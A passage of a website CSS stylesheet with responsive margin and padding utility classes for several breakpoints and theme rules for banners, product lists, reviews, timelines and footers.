        padding-right: 1rem !important
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 1rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 1rem !important
    }

    .p-sm-3 {
        padding: 1.5rem !important
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1.5rem !important
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1.5rem !important
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1.5rem !important
    }

    .p-sm-4 {
        padding: 2rem !important
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 2rem !important
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 2rem !important
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 2rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 2rem !important
    }

    .p-sm-5 {
        padding: 2.5rem !important
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 2.5rem !important
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 2.5rem !important
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 2.5rem !important
    }

    .p-sm-6 {
        padding: 3rem !important
    }

    .pt-sm-6,
    .py-sm-6 {
        padding-top: 3rem !important
    }

    .pr-sm-6,
    .px-sm-6 {
        padding-right: 3rem !important
    }

    .pb-sm-6,
    .py-sm-6 {
        padding-bottom: 3rem !important
    }

    .pl-sm-6,
    .px-sm-6 {
        padding-left: 3rem !important
    }

    .p-sm-7 {
        padding: 3.5rem !important
    }

    .pt-sm-7,
    .py-sm-7 {
        padding-top: 3.5rem !important
    }

    .pr-sm-7,
    .px-sm-7 {
        padding-right: 3.5rem !important
    }

    .pb-sm-7,
    .py-sm-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-sm-7,
    .px-sm-7 {
        padding-left: 3.5rem !important
    }

    .p-sm-8 {
        padding: 4rem !important
    }

    .pt-sm-8,
    .py-sm-8 {
        padding-top: 4rem !important
    }

    .pr-sm-8,
    .px-sm-8 {
        padding-right: 4rem !important
    }

    .pb-sm-8,
    .py-sm-8 {
        padding-bottom: 4rem !important
    }

    .pl-sm-8,
    .px-sm-8 {
        padding-left: 4rem !important
    }

    .p-sm-9 {
        padding: 4.5rem !important
    }

    .pt-sm-9,
    .py-sm-9 {
        padding-top: 4.5rem !important
    }

    .pr-sm-9,
    .px-sm-9 {
        padding-right: 4.5rem !important
    }

    .pb-sm-9,
    .py-sm-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-sm-9,
    .px-sm-9 {
        padding-left: 4.5rem !important
    }

    .p-sm-10 {
        padding: 5rem !important
    }

    .pt-sm-10,
    .py-sm-10 {
        padding-top: 5rem !important
    }

    .pr-sm-10,
    .px-sm-10 {
        padding-right: 5rem !important
    }

    .pb-sm-10,
    .py-sm-10 {
        padding-bottom: 5rem !important
    }

    .pl-sm-10,
    .px-sm-10 {
        padding-left: 5rem !important
    }

    .p-sm-11 {
        padding: 5.5rem !important
    }

    .pt-sm-11,
    .py-sm-11 {
        padding-top: 5.5rem !important
    }

    .pr-sm-11,
    .px-sm-11 {
        padding-right: 5.5rem !important
    }

    .pb-sm-11,
    .py-sm-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-sm-11,
    .px-sm-11 {
        padding-left: 5.5rem !important
    }

    .p-sm-12 {
        padding: 6rem !important
    }

    .pt-sm-12,
    .py-sm-12 {
        padding-top: 6rem !important
    }

    .pr-sm-12,
    .px-sm-12 {
        padding-right: 6rem !important
    }

    .pb-sm-12,
    .py-sm-12 {
        padding-bottom: 6rem !important
    }

    .pl-sm-12,
    .px-sm-12 {
        padding-left: 6rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }

    .simple-banner--style-3 {
        background-position: bottom 35% right
    }

    .simple-banner--style-3 .banner__text {
        padding-top: 140px
    }

    .simple-banner--style-3 .__title {
        font-size: 18rem
    }

    .products-list .__item {
        margin-top: 30px
    }

    .review {
        margin-left: 60px
    }

    .review:before {
        float: left;
        margin-top: -15px;
        margin-left: -60px;
        content: "“";
        line-height: .8;
        font-size: 10rem;
        font-family: "Times New Roman";
        font-weight: 700;
        color: #6fc082
    }

    .review__item__author-position {
        display: inline
    }

    .recipes .__content {
        padding: 30px
    }

    .content-container .blockquot {
        font-size: 2.3rem
    }

    .posts--style-1 .__item--preview .__content {
        padding-left: 15px;
        padding-right: 15px
    }

    .posts--style-2 {
        /* padding-left: 30px; */
        /* padding-right: 30px */
    }

    .simple-text-block--a {
        margin-left: auto;
        margin-right: auto
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .m-md-1 {
        margin: .5rem !important
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: .5rem !important
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: .5rem !important
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: .5rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .5rem !important
    }

    .m-md-2 {
        margin: 1rem !important
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 1rem !important
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 1rem !important
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 1rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 1rem !important
    }

    .m-md-3 {
        margin: 1.5rem !important
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1.5rem !important
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1.5rem !important
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1.5rem !important
    }

    .m-md-4 {
        margin: 2rem !important
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 2rem !important
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 2rem !important
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 2rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 2rem !important
    }

    .m-md-5 {
        margin: 2.5rem !important
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 2.5rem !important
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 2.5rem !important
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 2.5rem !important
    }

    .m-md-6 {
        margin: 3rem !important
    }

    .mt-md-6,
    .my-md-6 {
        margin-top: 3rem !important
    }

    .mr-md-6,
    .mx-md-6 {
        margin-right: 3rem !important
    }

    .mb-md-6,
    .my-md-6 {
        margin-bottom: 3rem !important
    }

    .ml-md-6,
    .mx-md-6 {
        margin-left: 3rem !important
    }

    .m-md-7 {
        margin: 3.5rem !important
    }

    .mt-md-7,
    .my-md-7 {
        margin-top: 3.5rem !important
    }

    .mr-md-7,
    .mx-md-7 {
        margin-right: 3.5rem !important
    }

    .mb-md-7,
    .my-md-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-md-7,
    .mx-md-7 {
        margin-left: 3.5rem !important
    }

    .m-md-8 {
        margin: 4rem !important
    }

    .mt-md-8,
    .my-md-8 {
        margin-top: 4rem !important
    }

    .mr-md-8,
    .mx-md-8 {
        margin-right: 4rem !important
    }

    .mb-md-8,
    .my-md-8 {
        margin-bottom: 4rem !important
    }

    .ml-md-8,
    .mx-md-8 {
        margin-left: 4rem !important
    }

    .m-md-9 {
        margin: 4.5rem !important
    }

    .mt-md-9,
    .my-md-9 {
        margin-top: 4.5rem !important
    }

    .mr-md-9,
    .mx-md-9 {
        margin-right: 4.5rem !important
    }

    .mb-md-9,
    .my-md-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-md-9,
    .mx-md-9 {
        margin-left: 4.5rem !important
    }

    .m-md-10 {
        margin: 5rem !important
    }

    .mt-md-10,
    .my-md-10 {
        margin-top: 5rem !important
    }

    .mr-md-10,
    .mx-md-10 {
        margin-right: 5rem !important
    }

    .mb-md-10,
    .my-md-10 {
        margin-bottom: 5rem !important
    }

    .ml-md-10,
    .mx-md-10 {
        margin-left: 5rem !important
    }

    .m-md-11 {
        margin: 5.5rem !important
    }

    .mt-md-11,
    .my-md-11 {
        margin-top: 5.5rem !important
    }

    .mr-md-11,
    .mx-md-11 {
        margin-right: 5.5rem !important
    }

    .mb-md-11,
    .my-md-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-md-11,
    .mx-md-11 {
        margin-left: 5.5rem !important
    }

    .m-md-12 {
        margin: 6rem !important
    }

    .mt-md-12,
    .my-md-12 {
        margin-top: 6rem !important
    }

    .mr-md-12,
    .mx-md-12 {
        margin-right: 6rem !important
    }

    .mb-md-12,
    .my-md-12 {
        margin-bottom: 6rem !important
    }

    .ml-md-12,
    .mx-md-12 {
        margin-left: 6rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .p-md-1 {
        padding: .5rem !important
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: .5rem !important
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: .5rem !important
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: .5rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .5rem !important
    }

    .p-md-2 {
        padding: 1rem !important
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 1rem !important
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 1rem !important
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 1rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 1rem !important
    }

    .p-md-3 {
        padding: 1.5rem !important
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1.5rem !important
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1.5rem !important
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1.5rem !important
    }

    .p-md-4 {
        padding: 2rem !important
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 2rem !important
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 2rem !important
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 2rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 2rem !important
    }

    .p-md-5 {
        padding: 2.5rem !important
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 2.5rem !important
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 2.5rem !important
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 2.5rem !important
    }

    .p-md-6 {
        padding: 3rem !important
    }

    .pt-md-6,
    .py-md-6 {
        padding-top: 3rem !important
    }

    .pr-md-6,
    .px-md-6 {
        padding-right: 3rem !important
    }

    .pb-md-6,
    .py-md-6 {
        padding-bottom: 3rem !important
    }

    .pl-md-6,
    .px-md-6 {
        padding-left: 3rem !important
    }

    .p-md-7 {
        padding: 3.5rem !important
    }

    .pt-md-7,
    .py-md-7 {
        padding-top: 3.5rem !important
    }

    .pr-md-7,
    .px-md-7 {
        padding-right: 3.5rem !important
    }

    .pb-md-7,
    .py-md-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-md-7,
    .px-md-7 {
        padding-left: 3.5rem !important
    }

    .p-md-8 {
        padding: 4rem !important
    }

    .pt-md-8,
    .py-md-8 {
        padding-top: 4rem !important
    }

    .pr-md-8,
    .px-md-8 {
        padding-right: 4rem !important
    }

    .pb-md-8,
    .py-md-8 {
        padding-bottom: 4rem !important
    }

    .pl-md-8,
    .px-md-8 {
        padding-left: 4rem !important
    }

    .p-md-9 {
        padding: 4.5rem !important
    }

    .pt-md-9,
    .py-md-9 {
        padding-top: 4.5rem !important
    }

    .pr-md-9,
    .px-md-9 {
        padding-right: 4.5rem !important
    }

    .pb-md-9,
    .py-md-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-md-9,
    .px-md-9 {
        padding-left: 4.5rem !important
    }

    .p-md-10 {
        padding: 5rem !important
    }

    .pt-md-10,
    .py-md-10 {
        padding-top: 5rem !important
    }

    .pr-md-10,
    .px-md-10 {
        padding-right: 5rem !important
    }

    .pb-md-10,
    .py-md-10 {
        padding-bottom: 5rem !important
    }

    .pl-md-10,
    .px-md-10 {
        padding-left: 5rem !important
    }

    .p-md-11 {
        padding: 5.5rem !important
    }

    .pt-md-11,
    .py-md-11 {
        padding-top: 5.5rem !important
    }

    .pr-md-11,
    .px-md-11 {
        padding-right: 5.5rem !important
    }

    .pb-md-11,
    .py-md-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-md-11,
    .px-md-11 {
        padding-left: 5.5rem !important
    }

    .p-md-12 {
        padding: 6rem !important
    }

    .pt-md-12,
    .py-md-12 {
        padding-top: 6rem !important
    }

    .pr-md-12,
    .px-md-12 {
        padding-right: 6rem !important
    }

    .pb-md-12,
    .py-md-12 {
        padding-bottom: 6rem !important
    }

    .pl-md-12,
    .px-md-12 {
        padding-left: 6rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }

    .section {
        padding-top: 100px;
        padding-bottom: 100px
    }

    .section--gutter {
        margin-left: 20px;
        margin-right: 20px
    }

    .simple-banner--style-1 {
        background-image: url(../img/banner_bg_1.png);
        background-repeat: no-repeat;
        background-position: top right
    }

    .simple-banner--style-3 .__title {
        font-size: 23rem
    }

    .product-preview--style-2 .__item {
        height: 550px
    }

    .product-promo--style-1 {
        margin-top: -260px
    }

    .product-promo--style-1 .__item--first {
        margin-top: 10%;
        margin-right: 10%;
        z-index: 1
    }

    .product-promo--style-1 .__item--first .__content:before {
        pointer-events: none;
        content: "";
        position: absolute;
        top: -15%;
        right: -10%;
        width: 65%;
        height: 105%;
        border: 10px solid #6fc082;
        z-index: -1
    }

    .product-promo--style-1 .__item--second {
        margin-left: -35%
    }

    .product-promo--style-2 {
        margin-top: -190px
    }

    .products-list .__item:nth-of-type(odd) .__bg {
        right: -15px
    }

    .products-list .__item:nth-of-type(even) .__bg {
        left: -15px
    }

    .products-list .__item .__bg {
        display: block;
        position: absolute;
        bottom: 5%;
        z-index: -1
    }

    .review {
        margin-left: 90px
    }

    .review:before {
        margin-left: -90px
    }

    .review__item__text {
        font-size: 2.5rem
    }

    .recipes {
        margin-top: -110px
    }

    .content-container .blockquot {
        padding-left: 25px;
        font-size: 2.5rem
    }

    .section--custom-02 {
        background-position: 114% 150%
    }

    .posts--style-1 .__item--preview .__content {
        margin: -40px 20px 0;
        padding-left: 20px;
        padding-right: 20px
    }

    .section--contacts .map-container {
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%;
        margin: 0
    }

    .footer--style-1 .site-logo {
        margin-top: -30px
    }

    .footer--style-3 .map-container {
        position: absolute;
        top: 0;
        right: 0;
        width: 42%;
        height: 100%
    }

    .timeline .__item {
        padding-top: 80px;
        padding-left: 0
    }

    .timeline .__item:before {
        top: 0;
        left: 25px;
        right: -27px;
        bottom: auto;
        border-top: 1px solid #dfc356;
        border-left: none
    }

    .timeline .__ico {
        margin-top: -11px
    }

    #gallery-more-btn {
        margin-top: 55px
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .m-lg-1 {
        margin: .5rem !important
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: .5rem !important
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: .5rem !important
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: .5rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .5rem !important
    }

    .m-lg-2 {
        margin: 1rem !important
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 1rem !important
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 1rem !important
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 1rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 1rem !important
    }

    .m-lg-3 {
        margin: 1.5rem !important
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1.5rem !important
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1.5rem !important
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1.5rem !important
    }

    .m-lg-4 {
        margin: 2rem !important
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 2rem !important
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 2rem !important
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 2rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 2rem !important
    }

    .m-lg-5 {
        margin: 2.5rem !important
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 2.5rem !important
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 2.5rem !important
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 2.5rem !important
    }

    .m-lg-6 {
        margin: 3rem !important
    }

    .mt-lg-6,
    .my-lg-6 {
        margin-top: 3rem !important
    }

    .mr-lg-6,
    .mx-lg-6 {
        margin-right: 3rem !important
    }

    .mb-lg-6,
    .my-lg-6 {
        margin-bottom: 3rem !important
    }

    .ml-lg-6,
    .mx-lg-6 {
        margin-left: 3rem !important
    }

    .m-lg-7 {
        margin: 3.5rem !important
    }

    .mt-lg-7,
    .my-lg-7 {
        margin-top: 3.5rem !important
    }

    .mr-lg-7,
    .mx-lg-7 {
        margin-right: 3.5rem !important
    }

    .mb-lg-7,
    .my-lg-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-lg-7,
    .mx-lg-7 {
        margin-left: 3.5rem !important
    }

    .m-lg-8 {
        margin: 4rem !important
    }

    .mt-lg-8,
    .my-lg-8 {
        margin-top: 4rem !important
    }

    .mr-lg-8,
    .mx-lg-8 {
        margin-right: 4rem !important
    }

    .mb-lg-8,
    .my-lg-8 {
        margin-bottom: 4rem !important
    }

    .ml-lg-8,
    .mx-lg-8 {
        margin-left: 4rem !important
    }

    .m-lg-9 {
        margin: 4.5rem !important
    }

    .mt-lg-9,
    .my-lg-9 {
        margin-top: 4.5rem !important
    }

    .mr-lg-9,
    .mx-lg-9 {
        margin-right: 4.5rem !important
    }

    .mb-lg-9,
    .my-lg-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-lg-9,
    .mx-lg-9 {
        margin-left: 4.5rem !important
    }

    .m-lg-10 {
        margin: 5rem !important
    }

    .mt-lg-10,
    .my-lg-10 {
        margin-top: 5rem !important
    }

    .mr-lg-10,
    .mx-lg-10 {
        margin-right: 5rem !important
    }

    .mb-lg-10,
    .my-lg-10 {
        margin-bottom: 5rem !important
    }

    .ml-lg-10,
    .mx-lg-10 {
        margin-left: 5rem !important
    }

    .m-lg-11 {
        margin: 5.5rem !important
    }

    .mt-lg-11,
    .my-lg-11 {
        margin-top: 5.5rem !important
    }

    .mr-lg-11,
    .mx-lg-11 {
        margin-right: 5.5rem !important
    }

    .mb-lg-11,
    .my-lg-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-lg-11,
    .mx-lg-11 {
        margin-left: 5.5rem !important
    }

    .m-lg-12 {
        margin: 6rem !important
    }

    .mt-lg-12,
    .my-lg-12 {
        margin-top: 6rem !important
    }

    .mr-lg-12,
    .mx-lg-12 {
        margin-right: 6rem !important
    }

    .mb-lg-12,
    .my-lg-12 {
        margin-bottom: 6rem !important
    }

    .ml-lg-12,
    .mx-lg-12 {
        margin-left: 6rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .p-lg-1 {
        padding: .5rem !important
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: .5rem !important
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: .5rem !important
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: .5rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .5rem !important
    }

    .p-lg-2 {
        padding: 1rem !important
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 1rem !important
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 1rem !important
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 1rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 1rem !important
    }

    .p-lg-3 {
        padding: 1.5rem !important
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1.5rem !important
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1.5rem !important
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1.5rem !important
    }

    .p-lg-4 {
        padding: 2rem !important
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 2rem !important
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 2rem !important
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 2rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 2rem !important
    }

    .p-lg-5 {
        padding: 2.5rem !important
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 2.5rem !important
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 2.5rem !important
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 2.5rem !important
    }

    .p-lg-6 {
        padding: 3rem !important
    }

    .pt-lg-6,
    .py-lg-6 {
        padding-top: 3rem !important
    }

    .pr-lg-6,
    .px-lg-6 {
        padding-right: 3rem !important
    }

    .pb-lg-6,
    .py-lg-6 {
        padding-bottom: 3rem !important
    }

    .pl-lg-6,
    .px-lg-6 {
        padding-left: 3rem !important
    }

    .p-lg-7 {
        padding: 3.5rem !important
    }

    .pt-lg-7,
    .py-lg-7 {
        padding-top: 3.5rem !important
    }

    .pr-lg-7,
    .px-lg-7 {
        padding-right: 3.5rem !important
    }

    .pb-lg-7,
    .py-lg-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-lg-7,
    .px-lg-7 {
        padding-left: 3.5rem !important
    }

    .p-lg-8 {
        padding: 4rem !important
    }

    .pt-lg-8,
    .py-lg-8 {
        padding-top: 4rem !important
    }

    .pr-lg-8,
    .px-lg-8 {
        padding-right: 4rem !important
    }

    .pb-lg-8,
    .py-lg-8 {
        padding-bottom: 4rem !important
    }

    .pl-lg-8,
    .px-lg-8 {
        padding-left: 4rem !important
    }

    .p-lg-9 {
        padding: 4.5rem !important
    }

    .pt-lg-9,
    .py-lg-9 {
        padding-top: 4.5rem !important
    }

    .pr-lg-9,
    .px-lg-9 {
        padding-right: 4.5rem !important
    }

    .pb-lg-9,
    .py-lg-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-lg-9,
    .px-lg-9 {
        padding-left: 4.5rem !important
    }

    .p-lg-10 {
        padding: 5rem !important
    }

    .pt-lg-10,
    .py-lg-10 {
        padding-top: 5rem !important
    }

    .pr-lg-10,
    .px-lg-10 {
        padding-right: 5rem !important
    }

    .pb-lg-10,
    .py-lg-10 {
        padding-bottom: 5rem !important
    }

    .pl-lg-10,
    .px-lg-10 {
        padding-left: 5rem !important
    }

    .p-lg-11 {
        padding: 5.5rem !important
    }

    .pt-lg-11,
    .py-lg-11 {
        padding-top: 5.5rem !important
    }

    .pr-lg-11,
    .px-lg-11 {
        padding-right: 5.5rem !important
    }

    .pb-lg-11,
    .py-lg-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-lg-11,
    .px-lg-11 {
        padding-left: 5.5rem !important
    }

    .p-lg-12 {
        padding: 6rem !important
    }

    .pt-lg-12,
    .py-lg-12 {
        padding-top: 6rem !important
    }

    .pr-lg-12,
    .px-lg-12 {
        padding-right: 6rem !important
    }

    .pb-lg-12,
    .py-lg-12 {
        padding-bottom: 6rem !important
    }

    .pl-lg-12,
    .px-lg-12 {
        padding-left: 6rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }

    .section {
        padding-top: 140px;
        padding-bottom: 140px
    }

    .comments-list ul {
        padding-left: 50px
    }

    .product-preview--style-2 .__item {
        height: 650px
    }

    .product-promo--style-1 {
        margin-top: -300px
    }

    .product-promo--style-1 .__item--second {
        margin-left: -45%
    }

    .product-promo--style-2 {
        margin-top: -250px
    }

    .product-features .__item {
        margin-top: 70px
    }

    .product-features .__item:nth-of-type(odd) .__content {
        margin-left: 10%
    }

    .product-features .__item:nth-of-type(even) .__inner>.row {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .product-features .__item:nth-of-type(even) .__content {
        margin-right: 10%
    }

    .product-features .__image {
        margin-top: 0
    }

    .product-features .__content {
        max-width: 470px
    }

    .products-list .__item:nth-of-type(odd) .__content {
        margin-left: 10%
    }

    .products-list .__item:nth-of-type(even) .__inner>.row {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .products-list .__item:nth-of-type(even) .__content {
        margin-right: 10%
    }

    .products-list .__item .__bg {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .products-list .__content {
        max-width: 470px
    }

    .section--custom-01 {
        background-repeat: no-repeat;
        background-position: right bottom
    }

    .section--custom-03 {
        background-repeat: no-repeat;
        background-position: right top 10%
    }

    .posts-feedback {
        margin-top: 90px
    }

    #gallery-more-btn {
        margin-top: 70px
    }

    .error404 .__text {
        margin-bottom: 70px
    }
}

@media (min-width:1200px) {
    .m-xl-0 {
        margin: 0 !important
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important
    }

    .m-xl-1 {
        margin: .5rem !important
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: .5rem !important
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: .5rem !important
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: .5rem !important
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: .5rem !important
    }

    .m-xl-2 {
        margin: 1rem !important
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 1rem !important
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 1rem !important
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 1rem !important
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 1rem !important
    }

    .m-xl-3 {
        margin: 1.5rem !important
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1.5rem !important
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1.5rem !important
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1.5rem !important
    }

    .m-xl-4 {
        margin: 2rem !important
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 2rem !important
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 2rem !important
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 2rem !important
    }

    .ml-xl-4,
    .mx-xl-4 {
